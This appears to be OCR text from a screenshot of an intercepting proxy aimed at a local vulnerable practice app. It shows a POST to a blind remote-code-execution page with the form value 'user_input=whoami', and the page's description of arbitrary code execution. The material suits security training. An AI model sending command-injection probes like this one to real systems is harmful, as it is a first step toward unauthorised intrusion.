 Request
Pretty Raw Hex \n
1 POST /rce/blind_rce.php HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 17
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:3000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:3000/rce/blind_rce.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 user_input=whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
156 <div class="row">
157 <div class="col-lg-12 mb-12">
158 <div class="card shadow mb-4">
159 <div class="card-header py-3">
160 <h6 class="m-0 font-weight-bold text-primary">
Attack Description
</h6>
161 </div>
162 <div class="card-body">
163 <p>
According to Wikipedia, arbitrary code
execution is used to describe an attacker's
ability to execute arbitrary commands or code
on a target machine or in a target process. An
arbitrary code execution vulnerability is a
security flaw in software or hardware allowing
arbitrary code execution.
</p>
164 <p class="mb-0">
Try to execute something weird.
</p>
165 </div>
166 </div>
167
168 </div>
169
170 </div>
171
172 </div>
173
174 </body>
175 </html>
? Search... 0 matches
INSPECTOR